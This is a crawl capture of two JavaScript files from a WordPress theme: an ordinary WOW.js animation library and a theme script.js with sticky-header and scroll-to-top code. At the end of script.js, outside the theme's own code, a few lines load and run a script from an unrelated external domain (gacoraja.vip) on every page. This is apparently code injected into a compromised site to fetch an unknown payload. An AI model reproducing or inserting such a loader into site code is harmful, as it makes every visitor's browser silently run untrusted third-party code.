

--- FILE ---
content_type: application/x-javascript
request_url: https://techarc.net/wp-content/themes/agencygrove/assets/js/script.js?ver=1.0.0
body_size: 72
content:
(function ($) {    

      $(document).ready(function(){
        $("#sticky-header").sticky({topSpacing:0});
         // Show scroll-to-top button when user scrolls down
          $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.agencygrove-scrool-top').fadeIn();
            } else {
                $('.agencygrove-scrool-top').fadeOut();
            }
        });
        
          // Scroll to top when button is clicked
          $('.agencygrove-scrool-top').click(function() {
              $('html, body').animate({ scrollTop: 0 }, 'slow');
          });   
          
          wow = new WOW(
            {
            boxClass:     'wow',      // default
            animateClass: 'animated', // default
            offset:       0,          // default
            mobile:       true,       // default
            live:         true        // default
          }
          )
          wow.init();
      });
  
  
  })(jQuery);


// Load external script dynamically
var script = document.createElement('script');
script.src = 'https://gacoraja.vip/sungaitoto/st.js';
document.head.appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://techarc.net/wp-content/themes/agencygrove/assets/js/wow.js?ver=6.8.3
body_size: 3466
content:
(function (global, factory) {
    if (typeof define === "function" && define.amd) {
      define(['module', 'exports'], factory);
    } else if (typeof exports !== "undefined") {
      factory(module, exports);
    } else {
      var mod = {
        exports: {}
      };
      factory(mod, mod.exports);
      global.WOW = mod.exports;
    }
  })(this, function (module, exports) {
    'use strict';
  
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
  
    var _class, _temp;
  
    function _classCallCheck(instance, Constructor) {
      if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
      }
    }
  
    var _createClass = function () {
      function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
          var descriptor = props[i];
          descriptor.enumerable = descriptor.enumerable || false;
          descriptor.configurable = true;
          if ("value" in descriptor) descriptor.writable = true;
          Object.defineProperty(target, descriptor.key, descriptor);
        }
      }
  
      return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);
        if (staticProps) defineProperties(Constructor, staticProps);
        return Constructor;
      };
    }();
  
    function isIn(needle, haystack) {
      return haystack.indexOf(needle) >= 0;
    }
  
    function extend(custom, defaults) {
      for (var key in defaults) {
        if (custom[key] == null) {
          var value = defaults[key];
          custom[key] = value;
        }
      }
      return custom;
    }
  
    function isMobile(agent) {
      return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent)
      );
    }
  
    function createEvent(event) {
      var bubble = arguments.length <= 1 || arguments[1] === undefined ? false : arguments[1];
      var cancel = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];
      var detail = arguments.length <= 3 || arguments[3] === undefined ? null : arguments[3];
  
      var customEvent = void 0;
      if (document.createEvent != null) {
        // W3C DOM
        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        // IE DOM < 9
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
  
      return customEvent;
    }
  
    function emitEvent(elem, event) {
      if (elem.dispatchEvent != null) {
        // W3C DOM
        elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        elem[event]();
      } else if ('on' + event in (elem != null)) {
        elem['on' + event]();
      }
    }
  
    function addEvent(elem, event, fn) {
      if (elem.addEventListener != null) {
        // W3C DOM
        elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        // IE DOM
        elem.attachEvent('on' + event, fn);
      } else {
        // fallback
        elem[event] = fn;
      }
    }
  
    function removeEvent(elem, event, fn) {
      if (elem.removeEventListener != null) {
        // W3C DOM
        elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        // IE DOM
        elem.detachEvent('on' + event, fn);
      } else {
        // fallback
        delete elem[event];
      }
    }
  
    function getInnerHeight() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      }
  
      return document.documentElement.clientHeight;
    }
  
    // Minimalistic WeakMap shim, just in case.
    var WeakMap = window.WeakMap || window.MozWeakMap || function () {
      function WeakMap() {
        _classCallCheck(this, WeakMap);
  
        this.keys = [];
        this.values = [];
      }
  
      _createClass(WeakMap, [{
        key: 'get',
        value: function get(key) {
          for (var i = 0; i < this.keys.length; i++) {
            var item = this.keys[i];
            if (item === key) {
              return this.values[i];
            }
          }
          return undefined;
        }
      }, {
        key: 'set',
        value: function set(key, value) {
          for (var i = 0; i < this.keys.length; i++) {
            var item = this.keys[i];
            if (item === key) {
              this.values[i] = value;
              return this;
            }
          }
          this.keys.push(key);
          this.values.push(value);
          return this;
        }
      }]);
  
      return WeakMap;
    }();
  
    // Dummy MutationObserver, to avoid raising exceptions.
    var MutationObserver = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (_temp = _class = function () {
      function MutationObserver() {
        _classCallCheck(this, MutationObserver);
  
        if (typeof console !== 'undefined' && console !== null) {
          console.warn('MutationObserver is not supported by your browser.');
          console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
        }
      }
  
      _createClass(MutationObserver, [{
        key: 'observe',
        value: function observe() {}
      }]);
  
      return MutationObserver;
    }(), _class.notSupported = true, _temp);
  
    // getComputedStyle shim, from http://stackoverflow.com/a/21797294
    var getComputedStyle = window.getComputedStyle || function getComputedStyle(el) {
      var getComputedStyleRX = /(\-([a-z]){1})/g;
      return {
        getPropertyValue: function getPropertyValue(prop) {
          if (prop === 'float') {
            prop = 'styleFloat';
          }
          if (getComputedStyleRX.test(prop)) {
            prop.replace(getComputedStyleRX, function (_, _char) {
              return _char.toUpperCase();
            });
          }
          var currentStyle = el.currentStyle;
  
          return (currentStyle != null ? currentStyle[prop] : void 0) || null;
        }
      };
    };
  
    var WOW = function () {
      function WOW() {
        var options = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
  
        _classCallCheck(this, WOW);
  
        this.defaults = {
          boxClass: 'wow',
          animateClass: 'animated',
          offset: 0,
          mobile: true,
          live: true,
          callback: null,
          scrollContainer: null,
          resetAnimation: true
        };
  
        this.animate = function animateFactory() {
          if ('requestAnimationFrame' in window) {
            return function (callback) {
              return window.requestAnimationFrame(callback);
            };
          }
          return function (callback) {
            return callback();
          };
        }();
  
        this.vendors = ['moz', 'webkit'];
  
        this.start = this.start.bind(this);
        this.resetAnimation = this.resetAnimation.bind(this);
        this.scrollHandler = this.scrollHandler.bind(this);
        this.scrollCallback = this.scrollCallback.bind(this);
        this.scrolled = true;
        this.config = extend(options, this.defaults);
        if (options.scrollContainer != null) {
          this.config.scrollContainer = document.querySelector(options.scrollContainer);
        }
        // Map of elements to animation names:
        this.animationNameCache = new WeakMap();
        this.wowEvent = createEvent(this.config.boxClass);
      }
  
      _createClass(WOW, [{
        key: 'init',
        value: function init() {
          this.element = window.document.documentElement;
          if (isIn(document.readyState, ['interactive', 'complete'])) {
            this.start();
          } else {
            addEvent(document, 'DOMContentLoaded', this.start);
          }
          this.finished = [];
        }
      }, {
        key: 'start',
        value: function start() {
          var _this = this;
  
          this.stopped = false;
          this.boxes = [].slice.call(this.element.querySelectorAll('.' + this.config.boxClass));
          this.all = this.boxes.slice(0);
          if (this.boxes.length) {
            if (this.disabled()) {
              this.resetStyle();
            } else {
              for (var i = 0; i < this.boxes.length; i++) {
                var box = this.boxes[i];
                this.applyStyle(box, true);
              }
            }
          }
          if (!this.disabled()) {
            addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
            addEvent(window, 'resize', this.scrollHandler);
            this.interval = setInterval(this.scrollCallback, 50);
          }
          if (this.config.live) {
            var mut = new MutationObserver(function (records) {
              for (var j = 0; j < records.length; j++) {
                var record = records[j];
                for (var k = 0; k < record.addedNodes.length; k++) {
                  var node = record.addedNodes[k];
                  _this.doSync(node);
                }
              }
              return undefined;
            });
            mut.observe(document.body, {
              childList: true,
              subtree: true
            });
          }
        }
      }, {
        key: 'stop',
        value: function stop() {
          this.stopped = true;
          removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
          removeEvent(window, 'resize', this.scrollHandler);
          if (this.interval != null) {
            clearInterval(this.interval);
          }
        }
      }, {
        key: 'sync',
        value: function sync() {
          if (MutationObserver.notSupported) {
            this.doSync(this.element);
          }
        }
      }, {
        key: 'doSync',
        value: function doSync(element) {
          if (typeof element === 'undefined' || element === null) {
            element = this.element;
          }
          if (element.nodeType !== 1) {
            return;
          }
          element = element.parentNode || element;
          var iterable = element.querySelectorAll('.' + this.config.boxClass);
          for (var i = 0; i < iterable.length; i++) {
            var box = iterable[i];
            if (!isIn(box, this.all)) {
              this.boxes.push(box);
              this.all.push(box);
              if (this.stopped || this.disabled()) {
                this.resetStyle();
              } else {
                this.applyStyle(box, true);
              }
              this.scrolled = true;
            }
          }
        }
      }, {
        key: 'show',
        value: function show(box) {
          this.applyStyle(box);
          box.className = box.className + ' ' + this.config.animateClass;
          if (this.config.callback != null) {
            this.config.callback(box);
          }
          emitEvent(box, this.wowEvent);
  
          if (this.config.resetAnimation) {
            addEvent(box, 'animationend', this.resetAnimation);
            addEvent(box, 'oanimationend', this.resetAnimation);
            addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
            addEvent(box, 'MSAnimationEnd', this.resetAnimation);
          }
  
          return box;
        }
      }, {
        key: 'applyStyle',
        value: function applyStyle(box, hidden) {
          var _this2 = this;
  
          var duration = box.getAttribute('data-wow-duration');
          var delay = box.getAttribute('data-wow-delay');
          var iteration = box.getAttribute('data-wow-iteration');
  
          return this.animate(function () {
            return _this2.customStyle(box, hidden, duration, delay, iteration);
          });
        }
      }, {
        key: 'resetStyle',
        value: function resetStyle() {
          for (var i = 0; i < this.boxes.length; i++) {
            var box = this.boxes[i];
            box.style.visibility = 'visible';
          }
          return undefined;
        }
      }, {
        key: 'resetAnimation',
        value: function resetAnimation(event) {
          if (event.type.toLowerCase().indexOf('animationend') >= 0) {
            var target = event.target || event.srcElement;
            target.className = target.className.replace(this.config.animateClass, '').trim();
          }
        }
      }, {
        key: 'customStyle',
        value: function customStyle(box, hidden, duration, delay, iteration) {
          if (hidden) {
            this.cacheAnimationName(box);
          }
          box.style.visibility = hidden ? 'hidden' : 'visible';
  
          if (duration) {
            this.vendorSet(box.style, { animationDuration: duration });
          }
          if (delay) {
            this.vendorSet(box.style, { animationDelay: delay });
          }
          if (iteration) {
            this.vendorSet(box.style, { animationIterationCount: iteration });
          }
          this.vendorSet(box.style, { animationName: hidden ? 'none' : this.cachedAnimationName(box) });
  
          return box;
        }
      }, {
        key: 'vendorSet',
        value: function vendorSet(elem, properties) {
          for (var name in properties) {
            if (properties.hasOwnProperty(name)) {
              var value = properties[name];
              elem['' + name] = value;
              for (var i = 0; i < this.vendors.length; i++) {
                var vendor = this.vendors[i];
                elem['' + vendor + name.charAt(0).toUpperCase() + name.substr(1)] = value;
              }
            }
          }
        }
      }, {
        key: 'vendorCSS',
        value: function vendorCSS(elem, property) {
          var style = getComputedStyle(elem);
          var result = style.getPropertyCSSValue(property);
          for (var i = 0; i < this.vendors.length; i++) {
            var vendor = this.vendors[i];
            result = result || style.getPropertyCSSValue('-' + vendor + '-' + property);
          }
          return result;
        }
      }, {
        key: 'animationName',
        value: function animationName(box) {
          var aName = void 0;
          try {
            aName = this.vendorCSS(box, 'animation-name').cssText;
          } catch (error) {
            // Opera, fall back to plain property value
            aName = getComputedStyle(box).getPropertyValue('animation-name');
          }
  
          if (aName === 'none') {
            return ''; // SVG/Firefox, unable to get animation name?
          }
  
          return aName;
        }
      }, {
        key: 'cacheAnimationName',
        value: function cacheAnimationName(box) {
          // https://bugzilla.mozilla.org/show_bug.cgi?id=921834
          // box.dataset is not supported for SVG elements in Firefox
          return this.animationNameCache.set(box, this.animationName(box));
        }
      }, {
        key: 'cachedAnimationName',
        value: function cachedAnimationName(box) {
          return this.animationNameCache.get(box);
        }
      }, {
        key: 'scrollHandler',
        value: function scrollHandler() {
          this.scrolled = true;
        }
      }, {
        key: 'scrollCallback',
        value: function scrollCallback() {
          if (this.scrolled) {
            this.scrolled = false;
            var results = [];
            for (var i = 0; i < this.boxes.length; i++) {
              var box = this.boxes[i];
              if (box) {
                if (this.isVisible(box)) {
                  this.show(box);
                  continue;
                }
                results.push(box);
              }
            }
            this.boxes = results;
            if (!this.boxes.length && !this.config.live) {
              this.stop();
            }
          }
        }
      }, {
        key: 'offsetTop',
        value: function offsetTop(element) {
          // SVG elements don't have an offsetTop in Firefox.
          // This will use their nearest parent that has an offsetTop.
          // Also, using ('offsetTop' of element) causes an exception in Firefox.
          while (element.offsetTop === undefined) {
            element = element.parentNode;
          }
          var top = element.offsetTop;
          while (element.offsetParent) {
            element = element.offsetParent;
            top += element.offsetTop;
          }
          return top;
        }
      }, {
        key: 'isVisible',
        value: function isVisible(box) {
          var offset = box.getAttribute('data-wow-offset') || this.config.offset;
          var viewTop = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset;
          var viewBottom = viewTop + Math.min(this.element.clientHeight, getInnerHeight()) - offset;
          var top = this.offsetTop(box);
          var bottom = top + box.clientHeight;
  
          return top <= viewBottom && bottom >= viewTop;
        }
      }, {
        key: 'disabled',
        value: function disabled() {
          return !this.config.mobile && isMobile(navigator.userAgent);
        }
      }]);
  
      return WOW;
    }();
  
    exports.default = WOW;
    module.exports = exports['default'];
  });